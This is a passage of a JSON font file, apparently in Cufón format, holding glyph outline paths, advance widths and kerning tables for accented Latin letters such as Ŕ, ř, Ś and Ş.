20,"!":20,"\u00a1":20,".":20,"\u2026":20,"4":20}},"\u0154":{"d":"267,-727r52,-142r70,0r-86,142r-36,0xm19,0r1,-32r29,0v34,0,39,-2,41,-30v38,-546,39,-552,39,-556v0,-16,-7,-17,-52,-17r-30,0r0,-32r246,0v175,0,229,99,229,180v0,54,-23,145,-178,169r176,244v15,21,31,42,63,42r45,0r-2,32r-164,0v-68,-86,-129,-205,-191,-312r-14,0v-39,0,-79,-7,-79,-7r-17,250v0,6,-1,13,-1,19v0,10,3,18,22,18r84,0r-2,32r-245,0xm180,-344v0,0,27,4,63,4v60,0,108,-5,144,-33v32,-25,51,-68,51,-109v0,-84,-72,-153,-206,-153v-21,0,-32,1,-33,14","w":638,"k":{"\u00df":85,"*":30,"\u0149":30,"\u2018":30,"\u2019":30,"\u201c":30,"\u201d":30,"V":40,"W":40,"\u0174":40,"5":40,"C":30,"O":30,"\u00c7":30,"\u00d2":30,"\u00d3":30,"\u00d4":30,"\u00d5":30,"\u00d6":30,"\u00d8":30,"\u0106":30,"\u0108":30,"\u010a":30,"\u010c":30,"\u014c":30,"\u014e":30,"\u0150":30,"\u0152":30,")":40,"\"":30,"'":30,"\u00aa":30,"\u00ba":30,"\u2032":30,"\u2033":30,"T":60,"\u00a5":60,"\u0162":60,"\u0164":60,"\u0166":60,"]":60,"\u00ae":50,"-":10,"\u00ad":10,"\\":60,"\u00b0":60,"3":20,"6":20,"0":20,"~":30,"\u2013":30,"\u2014":30,"\u00b7":30,"\u0167":10,"y":20,"\u00fd":20,"\u00ff":20,"\u0177":20,"7":20,"u":20,"v":20,"w":20,"\u00f9":20,"\u00fa":20,"\u00fb":20,"\u00fc":20,"\u0169":20,"\u016b":20,"\u016d":20,"\u016f":20,"\u0171":20,"\u0173":20,"\u0175":20,"t":10,"\u0163":10,"\u0165":10,"j":20,"\u0135":20}},"\u0155":{"d":"183,-466r51,-142r63,0r-86,142r-28,0xm10,-354v0,0,112,-48,141,-48v9,0,12,6,12,13v0,29,-21,165,-21,165v0,0,85,-174,138,-174v16,0,44,51,44,82v0,14,-4,25,-13,25v-15,0,-25,-25,-45,-25v-53,0,-91,84,-111,144v-20,61,-19,95,-24,157v-1,11,-11,16,-21,16r-23,0v-13,0,-20,-5,-20,-13v10,-109,23,-255,25,-319v0,-15,-5,-22,-14,-22v-11,0,-49,17,-61,22","w":334,"k":{"3":20,"z":10,"\u017a":10,"\u017c":10,"\u017e":10,"B":10,"S":10,"\u015a":10,"\u015c":10,"\u015e":10,"\u0160":10,"h":10,"k":10,"\u0125":10,"\u0137":10,"\u013a":10,"D":10,"F":10,"H":10,"K":10,"L":10,"P":10,"R":10,"\u00de":10,"\u010e":10,"\u0124":10,"\u0126":10,"\u0136":10,"\u0139":10,"\u013b":10,"\u013d":10,"\u013f":10,"\u0141":10,"\u0154":10,"\u0156":10,"\u0158":10,"E":10,"I":10,"\u00c8":10,"\u00c9":10,"\u00ca":10,"\u00cb":10,"\u00cc":10,"\u00cd":10,"\u00ce":10,"\u00cf":10,"\u00d0":10,"\u0110":10,"\u0112":10,"\u0114":10,"\u0116":10,"\u0118":10,"\u011a":10,"\u0128":10,"\u012a":10,"\u012c":10,"\u012e":10,"\u0130":10,"\u0132":10,"\u0127":10,"J":10,"\u0134":10,"U":10,"\u00d9":10,"\u00da":10,"\u00db":10,"\u00dc":10,"\u0168":10,"\u016a":10,"\u016c":10,"\u016e":10,"\u0170":10,"\u0172":10,"l":10,"\u013c":10,"\u013e":10,"\u0140":10,"\u0142":10,"0":20,"a":20,"c":20,"d":20,"e":20,"o":20,"q":20,"\u00b5":20,"\u00e0":20,"\u00e1":20,"\u00e2":20,"\u00e3":20,"\u00e4":20,"\u00e5":20,"\u00e6":20,"\u00e7":20,"\u00e8":20,"\u00e9":20,"\u00ea":20,"\u00eb":20,"\u00f0":20,"\u00f2":20,"\u00f3":20,"\u00f4":20,"\u00f5":20,"\u00f6":20,"\u00f8":20,"\u0101":20,"\u0103":20,"\u0105":20,"\u0107":20,"\u0109":20,"\u010b":20,"\u010d":20,"\u010f":20,"\u0111":20,"\u0113":20,"\u0115":20,"\u0117":20,"\u0119":20,"\u011b":20,"\u014d":20,"\u014f":20,"\u0151":20,"\u0153":20,"5":40,"\u00df":105,"\u017f":20,"g":20,"\u011d":20,"\u011f":20,"\u0121":20,"\u0123":20,"s":20,"\u015b":20,"\u015d":20,"\u015f":20,"\u0161":20,"\u00fe":20,"A":40,"\u00c0":40,"\u00c1":40,"\u00c2":40,"\u00c3":40,"\u00c4":40,"\u00c5":40,"\u0100":40,"\u0102":40,"\u0104":40,"\/":40,"x":40,"\u00c6":40,"Q":10,"X":30,"V":10,"W":10,"\u0174":10,"T":40,"\u00a5":40,"\u0162":40,"\u0164":40,"\u0166":40,"\u00ae":20,"\\":60,"\u00b0":80,"]":60,")":60,",":40,"!":40,"\u00a1":40,".":40,"\u2026":40,"4":40}},"\u0156":{"d":"262,225v0,-10,47,-33,47,-73v0,-24,-33,-23,-33,-35v0,-10,32,-39,42,-39v13,0,32,21,32,48v0,62,-61,110,-78,110v-8,0,-10,-8,-10,-11xm19,0r1,-32r29,0v34,0,39,-2,41,-30v38,-546,39,-552,39,-556v0,-16,-7,-17,-52,-17r-30,0r0,-32r246,0v175,0,229,99,229,180v0,54,-23,145,-178,169r176,244v15,21,31,42,63,42r45,0r-2,32r-164,0v-68,-86,-129,-205,-191,-312r-14,0v-39,0,-79,-7,-79,-7r-17,250v0,6,-1,13,-1,19v0,10,3,18,22,18r84,0r-2,32r-245,0xm180,-344v0,0,27,4,63,4v60,0,108,-5,144,-33v32,-25,51,-68,51,-109v0,-84,-72,-153,-206,-153v-21,0,-32,1,-33,14","w":638,"k":{"\u00df":85,"*":30,"\u0149":30,"\u2018":30,"\u2019":30,"\u201c":30,"\u201d":30,"V":40,"W":40,"\u0174":40,"5":40,"C":30,"O":30,"\u00c7":30,"\u00d2":30,"\u00d3":30,"\u00d4":30,"\u00d5":30,"\u00d6":30,"\u00d8":30,"\u0106":30,"\u0108":30,"\u010a":30,"\u010c":30,"\u014c":30,"\u014e":30,"\u0150":30,"\u0152":30,")":40,"\"":30,"'":30,"\u00aa":30,"\u00ba":30,"\u2032":30,"\u2033":30,"T":60,"\u00a5":60,"\u0162":60,"\u0164":60,"\u0166":60,"]":60,"\u00ae":50,"-":10,"\u00ad":10,"\\":60,"\u00b0":60,"3":20,"6":20,"0":20,"~":30,"\u2013":30,"\u2014":30,"\u00b7":30,"\u0167":10,"y":20,"\u00fd":20,"\u00ff":20,"\u0177":20,"7":20,"u":20,"v":20,"w":20,"\u00f9":20,"\u00fa":20,"\u00fb":20,"\u00fc":20,"\u0169":20,"\u016b":20,"\u016d":20,"\u016f":20,"\u0171":20,"\u0173":20,"\u0175":20,"t":10,"\u0163":10,"\u0165":10,"j":20,"\u0135":20}},"\u0157":{"d":"38,223v0,-10,47,-33,47,-73v0,-24,-33,-23,-33,-35v0,-10,32,-39,42,-39v13,0,32,21,32,48v0,62,-61,110,-78,110v-8,0,-10,-8,-10,-11xm10,-354v0,0,112,-48,141,-48v9,0,12,6,12,13v0,29,-21,165,-21,165v0,0,85,-174,138,-174v16,0,44,51,44,82v0,14,-4,25,-13,25v-15,0,-25,-25,-45,-25v-53,0,-91,84,-111,144v-20,61,-19,95,-24,157v-1,11,-11,16,-21,16r-23,0v-13,0,-20,-5,-20,-13v10,-109,23,-255,25,-319v0,-15,-5,-22,-14,-22v-11,0,-49,17,-61,22","w":334,"k":{"3":20,"z":10,"\u017a":10,"\u017c":10,"\u017e":10,"B":10,"S":10,"\u015a":10,"\u015c":10,"\u015e":10,"\u0160":10,"h":10,"k":10,"\u0125":10,"\u0137":10,"\u013a":10,"D":10,"F":10,"H":10,"K":10,"L":10,"P":10,"R":10,"\u00de":10,"\u010e":10,"\u0124":10,"\u0126":10,"\u0136":10,"\u0139":10,"\u013b":10,"\u013d":10,"\u013f":10,"\u0141":10,"\u0154":10,"\u0156":10,"\u0158":10,"E":10,"I":10,"\u00c8":10,"\u00c9":10,"\u00ca":10,"\u00cb":10,"\u00cc":10,"\u00cd":10,"\u00ce":10,"\u00cf":10,"\u00d0":10,"\u0110":10,"\u0112":10,"\u0114":10,"\u0116":10,"\u0118":10,"\u011a":10,"\u0128":10,"\u012a":10,"\u012c":10,"\u012e":10,"\u0130":10,"\u0132":10,"\u0127":10,"J":10,"\u0134":10,"U":10,"\u00d9":10,"\u00da":10,"\u00db":10,"\u00dc":10,"\u0168":10,"\u016a":10,"\u016c":10,"\u016e":10,"\u0170":10,"\u0172":10,"l":10,"\u013c":10,"\u013e":10,"\u0140":10,"\u0142":10,"0":20,"a":20,"c":20,"d":20,"e":20,"o":20,"q":20,"\u00b5":20,"\u00e0":20,"\u00e1":20,"\u00e2":20,"\u00e3":20,"\u00e4":20,"\u00e5":20,"\u00e6":20,"\u00e7":20,"\u00e8":20,"\u00e9":20,"\u00ea":20,"\u00eb":20,"\u00f0":20,"\u00f2":20,"\u00f3":20,"\u00f4":20,"\u00f5":20,"\u00f6":20,"\u00f8":20,"\u0101":20,"\u0103":20,"\u0105":20,"\u0107":20,"\u0109":20,"\u010b":20,"\u010d":20,"\u010f":20,"\u0111":20,"\u0113":20,"\u0115":20,"\u0117":20,"\u0119":20,"\u011b":20,"\u014d":20,"\u014f":20,"\u0151":20,"\u0153":20,"5":40,"\u00df":105,"\u017f":20,"g":20,"\u011d":20,"\u011f":20,"\u0121":20,"\u0123":20,"s":20,"\u015b":20,"\u015d":20,"\u015f":20,"\u0161":20,"\u00fe":20,"A":40,"\u00c0":40,"\u00c1":40,"\u00c2":40,"\u00c3":40,"\u00c4":40,"\u00c5":40,"\u0100":40,"\u0102":40,"\u0104":40,"\/":40,"x":40,"\u00c6":40,"Q":10,"X":30,"V":10,"W":10,"\u0174":10,"T":40,"\u00a5":40,"\u0162":40,"\u0164":40,"\u0166":40,"\u00ae":20,"\\":60,"\u00b0":80,"]":60,")":60,",":40,"!":40,"\u00a1":40,".":40,"\u2026":40,"4":40}},"\u0158":{"d":"179,-865r58,0r62,72r61,-72r38,0v-30,42,-45,65,-80,119r-59,0v-31,-49,-51,-78,-80,-119xm19,0r1,-32r29,0v34,0,39,-2,41,-30v38,-546,39,-552,39,-556v0,-16,-7,-17,-52,-17r-30,0r0,-32r246,0v175,0,229,99,229,180v0,54,-23,145,-178,169r176,244v15,21,31,42,63,42r45,0r-2,32r-164,0v-68,-86,-129,-205,-191,-312r-14,0v-39,0,-79,-7,-79,-7r-17,250v0,6,-1,13,-1,19v0,10,3,18,22,18r84,0r-2,32r-245,0xm180,-344v0,0,27,4,63,4v60,0,108,-5,144,-33v32,-25,51,-68,51,-109v0,-84,-72,-153,-206,-153v-21,0,-32,1,-33,14","w":638,"k":{"\u00df":85,"*":30,"\u0149":30,"\u2018":30,"\u2019":30,"\u201c":30,"\u201d":30,"V":40,"W":40,"\u0174":40,"5":40,"C":30,"O":30,"\u00c7":30,"\u00d2":30,"\u00d3":30,"\u00d4":30,"\u00d5":30,"\u00d6":30,"\u00d8":30,"\u0106":30,"\u0108":30,"\u010a":30,"\u010c":30,"\u014c":30,"\u014e":30,"\u0150":30,"\u0152":30,")":40,"\"":30,"'":30,"\u00aa":30,"\u00ba":30,"\u2032":30,"\u2033":30,"T":60,"\u00a5":60,"\u0162":60,"\u0164":60,"\u0166":60,"]":60,"\u00ae":50,"-":10,"\u00ad":10,"\\":60,"\u00b0":60,"3":20,"6":20,"0":20,"~":30,"\u2013":30,"\u2014":30,"\u00b7":30,"\u0167":10,"y":20,"\u00fd":20,"\u00ff":20,"\u0177":20,"7":20,"u":20,"v":20,"w":20,"\u00f9":20,"\u00fa":20,"\u00fb":20,"\u00fc":20,"\u0169":20,"\u016b":20,"\u016d":20,"\u016f":20,"\u0171":20,"\u0173":20,"\u0175":20,"t":10,"\u0163":10,"\u0165":10,"j":20,"\u0135":20}},"\u0159":{"d":"135,-606r47,0v14,33,19,57,29,91v22,-46,37,-72,48,-91r32,0v-20,36,-58,109,-71,140r-35,0v-13,-44,-33,-99,-50,-140xm10,-354v0,0,112,-48,141,-48v9,0,12,6,12,13v0,29,-21,165,-21,165v0,0,85,-174,138,-174v16,0,44,51,44,82v0,14,-4,25,-13,25v-15,0,-25,-25,-45,-25v-53,0,-91,84,-111,144v-20,61,-19,95,-24,157v-1,11,-11,16,-21,16r-23,0v-13,0,-20,-5,-20,-13v10,-109,23,-255,25,-319v0,-15,-5,-22,-14,-22v-11,0,-49,17,-61,22","w":334,"k":{"3":20,"z":10,"\u017a":10,"\u017c":10,"\u017e":10,"B":10,"S":10,"\u015a":10,"\u015c":10,"\u015e":10,"\u0160":10,"h":10,"k":10,"\u0125":10,"\u0137":10,"\u013a":10,"D":10,"F":10,"H":10,"K":10,"L":10,"P":10,"R":10,"\u00de":10,"\u010e":10,"\u0124":10,"\u0126":10,"\u0136":10,"\u0139":10,"\u013b":10,"\u013d":10,"\u013f":10,"\u0141":10,"\u0154":10,"\u0156":10,"\u0158":10,"E":10,"I":10,"\u00c8":10,"\u00c9":10,"\u00ca":10,"\u00cb":10,"\u00cc":10,"\u00cd":10,"\u00ce":10,"\u00cf":10,"\u00d0":10,"\u0110":10,"\u0112":10,"\u0114":10,"\u0116":10,"\u0118":10,"\u011a":10,"\u0128":10,"\u012a":10,"\u012c":10,"\u012e":10,"\u0130":10,"\u0132":10,"\u0127":10,"J":10,"\u0134":10,"U":10,"\u00d9":10,"\u00da":10,"\u00db":10,"\u00dc":10,"\u0168":10,"\u016a":10,"\u016c":10,"\u016e":10,"\u0170":10,"\u0172":10,"l":10,"\u013c":10,"\u013e":10,"\u0140":10,"\u0142":10,"0":20,"a":20,"c":20,"d":20,"e":20,"o":20,"q":20,"\u00b5":20,"\u00e0":20,"\u00e1":20,"\u00e2":20,"\u00e3":20,"\u00e4":20,"\u00e5":20,"\u00e6":20,"\u00e7":20,"\u00e8":20,"\u00e9":20,"\u00ea":20,"\u00eb":20,"\u00f0":20,"\u00f2":20,"\u00f3":20,"\u00f4":20,"\u00f5":20,"\u00f6":20,"\u00f8":20,"\u0101":20,"\u0103":20,"\u0105":20,"\u0107":20,"\u0109":20,"\u010b":20,"\u010d":20,"\u010f":20,"\u0111":20,"\u0113":20,"\u0115":20,"\u0117":20,"\u0119":20,"\u011b":20,"\u014d":20,"\u014f":20,"\u0151":20,"\u0153":20,"5":40,"\u00df":105,"\u017f":20,"g":20,"\u011d":20,"\u011f":20,"\u0121":20,"\u0123":20,"s":20,"\u015b":20,"\u015d":20,"\u015f":20,"\u0161":20,"\u00fe":20,"A":40,"\u00c0":40,"\u00c1":40,"\u00c2":40,"\u00c3":40,"\u00c4":40,"\u00c5":40,"\u0100":40,"\u0102":40,"\u0104":40,"\/":40,"x":40,"\u00c6":40,"Q":10,"X":30,"V":10,"W":10,"\u0174":10,"T":40,"\u00a5":40,"\u0162":40,"\u0164":40,"\u0166":40,"\u00ae":20,"\\":60,"\u00b0":80,"]":60,")":60,",":40,"!":40,"\u00a1":40,".":40,"\u2026":40,"4":40}},"\u015a":{"d":"230,-727r52,-142r70,0r-86,142r-36,0xm10,-175r28,-5r10,68v5,33,20,52,56,67v34,15,65,21,92,21v84,0,132,-62,132,-132v0,-79,-62,-114,-122,-166r-49,-42v-40,-34,-87,-94,-87,-162v0,-81,77,-155,183,-155v52,0,105,21,112,21v12,0,15,-6,15,-20r0,-7r27,0r11,156r-28,2r-4,-54v0,0,-54,-60,-136,-60v-62,0,-110,32,-110,95v0,73,58,115,117,166r35,30v19,17,107,77,107,172v0,83,-69,191,-211,191v-65,0,-86,-15,-108,-15v-15,0,-16,3,-16,12v0,6,2,31,2,31r-28,1v-9,-92,-12,-123,-28,-215","w":468,"k":{"b":-10,"\u00df":115,"B":10,"S":10,"\u015a":10,"\u015c":10,"\u015e":10,"\u0160":10,"h":10,"k":10,"\u0125":10,"\u0137":10,"\u013a":10,"Z":10,"\u0179":10,"\u017b":10,"\u017d":10,"8":20,"?":20,"\u00bf":20,"D":20,"F":20,"H":20,"K":20,"L":20,"P":20,"R":20,"\u00de":20,"\u010e":20,"\u0124":20,"\u0126":20,"\u0136":20,"\u0139":20,"\u013b":20,"\u013d":20,"\u013f":20,"\u0141":20,"\u0154":20,"\u0156":20,"\u0158":20,"E":20,"I":20,"\u00c8":20,"\u00c9":20,"\u00ca":20,"\u00cb":20,"\u00cc":20,"\u00cd":20,"\u00ce":20,"\u00cf":20,"\u00d0":20,"\u0110":20,"\u0112":20,"\u0114":20,"\u0116":20,"\u0118":20,"\u011a":20,"\u0128":20,"\u012a":20,"\u012c":20,"\u012e":20,"\u0130":20,"\u0132":20,"\u0127":20,"J":20,"\u0134":20,"X":30,"\u00fe":20,"A":40,"\u00c0":40,"\u00c1":40,"\u00c2":40,"\u00c3":40,"\u00c4":40,"\u00c5":40,"\u0100":40,"\u0102":40,"\u0104":40,"5":60,"C":20,"O":20,"\u00c7":20,"\u00d2":20,"\u00d3":20,"\u00d4":20,"\u00d5":20,"\u00d6":20,"\u00d8":20,"\u0106":20,"\u0108":20,"\u010a":20,"\u010c":20,"\u014c":20,"\u014e":20,"\u0150":20,"\u0152":20,"(":20,"G":20,"\u011c":20,"\u011e":20,"\u0120":20,"\u0122":20,"%":20,"#":20,"\u00a9":20,"\u00a3":20,"Q":30,"z":30,"\u017a":30,"\u017c":30,"\u017e":30,"s":40,"\u015b":40,"\u015d":40,"\u015f":40,"\u0161":40,"a":20,"c":20,"d":20,"e":20,"g":20,"o":20,"q":20,"\u00b5":20,"\u00e0":20,"\u00e1":20,"\u00e2":20,"\u00e3":20,"\u00e4":20,"\u00e5":20,"\u00e6":20,"\u00e7":20,"\u00e8":20,"\u00e9":20,"\u00ea":20,"\u00eb":20,"\u00f0":20,"\u00f2":20,"\u00f3":20,"\u00f4":20,"\u00f5":20,"\u00f6":20,"\u00f8":20,"\u0101":20,"\u0103":20,"\u0105":20,"\u0107":20,"\u0109":20,"\u010b":20,"\u010d":20,"\u010f":20,"\u0111":20,"\u0113":20,"\u0115":20,"\u0117":20,"\u0119":20,"\u011b":20,"\u011d":20,"\u011f":20,"\u0121":20,"\u0123":20,"\u014d":20,"\u014f":20,"\u0151":20,"\u0153":20,"!":40,"\u00a1":40,"\u017f":30,"3":40,"6":20,"\/":40,"x":40,"0":20,"\u00c6":40,".":40,"\u2026":40,"4":40,",":40,"~":20,"\u2013":20,"\u2014":20,"\u00b7":20,"&":20,"1":20,"2":20,"9":20,":":20,";":20,"@":20,"i":20,"m":20,"n":20,"p":20,"r":20,"\u00a2":20,"\u00ab":20,"\u00bb":20,"\u00ec":20,"\u00ed":20,"\u00ee":20,"\u00ef":20,"\u00f1":20,"\u0129":20,"\u012b":20,"\u012d":20,"\u012f":20,"\u0131":20,"\u0133":20,"\u0144":20,"\u0146":20,"\u0148":20,"\u0155":20,"\u0157":20,"\u0159":20,"\u0167":20,"y":20,"\u00fd":20,"\u00ff":20,"\u0177":20,"7":20,"u":20,"v":20,"w":20,"\u00f9":20,"\u00fa":20,"\u00fb":20,"\u00fc":20,"\u0169":20,"\u016b":20,"\u016d":20,"\u016f":20,"\u0171":20,"\u0173":20,"\u0175":20,"f":20,"t":20,"\u0163":20,"\u0165":20,"j":20,"\u0135":20}},"\u015b":{"d":"184,-468r51,-142r63,0r-86,142r-28,0xm25,-60v0,-18,7,-41,24,-41v29,0,26,73,88,73v44,0,78,-32,78,-73v0,-76,-131,-117,-131,-210v0,-60,60,-88,123,-88v38,0,79,18,79,51v0,9,-7,23,-18,23v-40,0,-53,-45,-92,-45v-24,0,-40,15,-40,34v0,64,139,123,139,218v0,62,-67,125,-152,125v-49,0,-81,-12,-90,-24v-6,-7,-8,-20,-8,-43","w":316,"k":{"-":-20,"\u00ad":-20,"3":20,"z":10,"\u017a":10,"\u017c":10,"\u017e":10,"h":10,"k":10,"\u0125":10,"\u0137":10,"\u013a":10,"\u0127":10,"l":10,"\u013c":10,"\u013e":10,"\u0140":10,"\u0142":10,"5":40,"\u00df":95,"\u017f":10,"s":15,"\u015b":15,"\u015d":15,"\u015f":15,"\u0161":15,"A":15,"\u00c0":15,"\u00c1":15,"\u00c2":15,"\u00c3":15,"\u00c4":15,"\u00c5":15,"\u0100":15,"\u0102":15,"\u0104":15,"\/":15,"x":15,"\u00c6":15,"Q":10,"X":15,"V":10,"W":10,"\u0174":10,"T":40,"\u00a5":40,"\u0162":40,"\u0164":40,"\u0166":40,"\u00ae":20,"\\":60,"\u00b0":80,"]":60,")":55,",":15,"!":15,"\u00a1":15,".":15,"\u2026":15,"4":15}},"\u015c":{"d":"151,-746v30,-42,45,-65,80,-119r59,0v31,49,51,78,80,119r-58,0v-21,-23,-37,-43,-62,-72r-61,72r-38,0xm10,-175r28,-5r10,68v5,33,20,52,56,67v34,15,65,21,92,21v84,0,132,-62,132,-132v0,-79,-62,-114,-122,-166r-49,-42v-40,-34,-87,-94,-87,-162v0,-81,77,-155,183,-155v52,0,105,21,112,21v12,0,15,-6,15,-20r0,-7r27,0r11,156r-28,2r-4,-54v0,0,-54,-60,-136,-60v-62,0,-110,32,-110,95v0,73,58,115,117,166r35,30v19,17,107,77,107,172v0,83,-69,191,-211,191v-65,0,-86,-15,-108,-15v-15,0,-16,3,-16,12v0,6,2,31,2,31r-28,1v-9,-92,-12,-123,-28,-215","w":468,"k":{"b":-10,"\u00df":115,"B":10,"S":10,"\u015a":10,"\u015c":10,"\u015e":10,"\u0160":10,"h":10,"k":10,"\u0125":10,"\u0137":10,"\u013a":10,"Z":10,"\u0179":10,"\u017b":10,"\u017d":10,"8":20,"?":20,"\u00bf":20,"D":20,"F":20,"H":20,"K":20,"L":20,"P":20,"R":20,"\u00de":20,"\u010e":20,"\u0124":20,"\u0126":20,"\u0136":20,"\u0139":20,"\u013b":20,"\u013d":20,"\u013f":20,"\u0141":20,"\u0154":20,"\u0156":20,"\u0158":20,"E":20,"I":20,"\u00c8":20,"\u00c9":20,"\u00ca":20,"\u00cb":20,"\u00cc":20,"\u00cd":20,"\u00ce":20,"\u00cf":20,"\u00d0":20,"\u0110":20,"\u0112":20,"\u0114":20,"\u0116":20,"\u0118":20,"\u011a":20,"\u0128":20,"\u012a":20,"\u012c":20,"\u012e":20,"\u0130":20,"\u0132":20,"\u0127":20,"J":20,"\u0134":20,"X":30,"\u00fe":20,"A":40,"\u00c0":40,"\u00c1":40,"\u00c2":40,"\u00c3":40,"\u00c4":40,"\u00c5":40,"\u0100":40,"\u0102":40,"\u0104":40,"5":60,"C":20,"O":20,"\u00c7":20,"\u00d2":20,"\u00d3":20,"\u00d4":20,"\u00d5":20,"\u00d6":20,"\u00d8":20,"\u0106":20,"\u0108":20,"\u010a":20,"\u010c":20,"\u014c":20,"\u014e":20,"\u0150":20,"\u0152":20,"(":20,"G":20,"\u011c":20,"\u011e":20,"\u0120":20,"\u0122":20,"%":20,"#":20,"\u00a9":20,"\u00a3":20,"Q":30,"z":30,"\u017a":30,"\u017c":30,"\u017e":30,"s":40,"\u015b":40,"\u015d":40,"\u015f":40,"\u0161":40,"a":20,"c":20,"d":20,"e":20,"g":20,"o":20,"q":20,"\u00b5":20,"\u00e0":20,"\u00e1":20,"\u00e2":20,"\u00e3":20,"\u00e4":20,"\u00e5":20,"\u00e6":20,"\u00e7":20,"\u00e8":20,"\u00e9":20,"\u00ea":20,"\u00eb":20,"\u00f0":20,"\u00f2":20,"\u00f3":20,"\u00f4":20,"\u00f5":20,"\u00f6":20,"\u00f8":20,"\u0101":20,"\u0103":20,"\u0105":20,"\u0107":20,"\u0109":20,"\u010b":20,"\u010d":20,"\u010f":20,"\u0111":20,"\u0113":20,"\u0115":20,"\u0117":20,"\u0119":20,"\u011b":20,"\u011d":20,"\u011f":20,"\u0121":20,"\u0123":20,"\u014d":20,"\u014f":20,"\u0151":20,"\u0153":20,"!":40,"\u00a1":40,"\u017f":30,"3":40,"6":20,"\/":40,"x":40,"0":20,"\u00c6":40,".":40,"\u2026":40,"4":40,",":40,"~":20,"\u2013":20,"\u2014":20,"\u00b7":20,"&":20,"1":20,"2":20,"9":20,":":20,";":20,"@":20,"i":20,"m":20,"n":20,"p":20,"r":20,"\u00a2":20,"\u00ab":20,"\u00bb":20,"\u00ec":20,"\u00ed":20,"\u00ee":20,"\u00ef":20,"\u00f1":20,"\u0129":20,"\u012b":20,"\u012d":20,"\u012f":20,"\u0131":20,"\u0133":20,"\u0144":20,"\u0146":20,"\u0148":20,"\u0155":20,"\u0157":20,"\u0159":20,"\u0167":20,"y":20,"\u00fd":20,"\u00ff":20,"\u0177":20,"7":20,"u":20,"v":20,"w":20,"\u00f9":20,"\u00fa":20,"\u00fb":20,"\u00fc":20,"\u0169":20,"\u016b":20,"\u016d":20,"\u016f":20,"\u0171":20,"\u0173":20,"\u0175":20,"f":20,"t":20,"\u0163":20,"\u0165":20,"j":20,"\u0135":20}},"\u015d":{"d":"123,-468v20,-36,58,-109,71,-140r35,0v13,44,33,99,50,140r-47,0v-14,-33,-19,-57,-29,-91v-22,46,-37,72,-48,91r-32,0xm25,-60v0,-18,7,-41,24,-41v29,0,26,73,88,73v44,0,78,-32,78,-73v0,-76,-131,-117,-131,-210v0,-60,60,-88,123,-88v38,0,79,18,79,51v0,9,-7,23,-18,23v-40,0,-53,-45,-92,-45v-24,0,-40,15,-40,34v0,64,139,123,139,218v0,62,-67,125,-152,125v-49,0,-81,-12,-90,-24v-6,-7,-8,-20,-8,-43","w":316,"k":{"-":-20,"\u00ad":-20,"3":20,"z":10,"\u017a":10,"\u017c":10,"\u017e":10,"h":10,"k":10,"\u0125":10,"\u0137":10,"\u013a":10,"\u0127":10,"l":10,"\u013c":10,"\u013e":10,"\u0140":10,"\u0142":10,"5":40,"\u00df":95,"\u017f":10,"s":15,"\u015b":15,"\u015d":15,"\u015f":15,"\u0161":15,"A":15,"\u00c0":15,"\u00c1":15,"\u00c2":15,"\u00c3":15,"\u00c4":15,"\u00c5":15,"\u0100":15,"\u0102":15,"\u0104":15,"\/":15,"x":15,"\u00c6":15,"Q":10,"X":15,"V":10,"W":10,"\u0174":10,"T":40,"\u00a5":40,"\u0162":40,"\u0164":40,"\u0166":40,"\u00ae":20,"\\":60,"\u00b0":80,"]":60,")":55,",":15,"!":15,"\u00a1":15,".":15,"\u2026":15,"4":15}},"\u015e":{"d":"10,-175r28,-5r10,68v5,33,20,52,56,67v34,15,65,21,92,21v84,0,132,-62,132,-132v0,-79,-62,-114,-122,-166r-49,-42v-40,-34,-87,-94,-87,-162v0,-81,77,-155,183,-155v52,0,105,21,112,21v12,0,15,-6,15,-20r0,-7r27,0r11,156r-28,2r-4,-54v0,0,-54,-60,-136,-60v-62,0,-110,32,-110,95v0,73,58,115,117,166r35,30v19,17,107,77,107,172v0,77,-60,175,-182,189r-19,57v6,0,10,-1,16,-1v50,0,101,18,101,70v0,58,-57,85,-106,85v-45,0,-59,-13,-59,-13r21,-24v0,0,27,10,45,10v28,0,48,-20,48,-54v0,-34,-34,-44,-65,-44v-7,0,-12,0,-19,1r-10,-17r25,-68r-7,0v-65,0,-86,-15,-108,-15v-15,0,-16,3,-16,12v0,6,2,31,2,31r-28,1v-9,-92,-12,-123,-28,-215","w":468,"k":{"b":-10,"\u00df":115,"B":10,"S":10,"\u015a":10,"\u015c":10,"\u015e":10,"\u0160":10,"h":10,"k":10,"\u0125":10,"\u0137":10,"\u013a":10,"Z":10,"\u0179":10,"\u017b":10,"\u017d":10,"8":20,"?":20,"\u00bf":20,"D":20,"F":20,"H":20,"K":20,"L":20,"P":20,"R":20,"\u00de":20,"\u010e":20,"\u0124":20,"\u0126":20,"\u0136":20,"\u0139":20,"\u013b":20,"\u013d":20,"\u013f":20,"\u0141":20,"\u0154":20,"\u0156":20,"\u0158":20,"E":20,"I":20,"\u00c8":20,"\u00c9":20,"\u00ca":20,"\u00cb":20,"\u00cc":20,"\u00cd":20,"\u00ce":20,"\u00cf":20,"\u00d0":20,"\u0110":20,"\u0112":20,"\u0114":20,"\u0116":20,"\u0118":20,"\u011a":20,"\u0128":20,"\u012a":20,"\u012c":20,"\u012e":20,"\u0130":20,"\u0132":20,"\u0127":20,"J":20,"\u0134":20,"X":30,"\u00fe":20,"A":40,"\u00c0":40,"\u00c1":40,"\u00c2":40,"\u00c3":40,"\u00c4":40,"\u00c5":40,"\u0100":40,"\u0102":40,"\u0104":40,"5":60,"C":20,"O":20,"\u00c7":20,"\u00d2":20,"\u00d3":20,"\u00d4":20,"\u00d5":20,"\u00d6":20,"\u00d8":20,"\u0106":20,"\u0108":20,"\u010a":20,"\u010c":20,"\u014c":20,"\u014e":20,"\u0150":20,"\u0152":20,"(":20,"G":20,"\u011c":20,"\u011e":20,"\u0120":20,"\u0122":20,"%":20,"#":20,"\u00a9":20,"\u00a3":20,"Q":30,"z":30,"\u017a":30,"\u017c":30,"\u017e":30,"s":40,"\u015b":40,"\u015d":40,"\u015f":40,"\u0161":40,"a":20,"c":20,"d":20,"e":20,"g":20,"o":20,"q":20,"\u00b5":20,"\u00e0":20,"\u00e1":20,"\u00e2":20,"\u00e3":20,"\u00e4":20,"\u00e5":20,"\u00e6":20,"\u00e7":20,"\u00e8":20,"\u00e9":20,"\u00ea":20,"\u00eb":20,"\u00f0":20,"\u00f2":20,"\u00f3":20,"\u00f4":20,"\u00f5":20,"\u00f6":20,"\u00f8":20,"\u0101":20,"\u0103":20,"\u0105":20,"\u0107":20,"\u0109":20,"\u010b":20,"\u010d":20,"\u010f":20,"\u0111":20,"\u0113":20,"\u0115":20,"\u0117":20,"\u0119":20,"\u011b":20,"\u011d":20,"\u011f":20,"\u0121":20,"\u0123":20,"\u014d":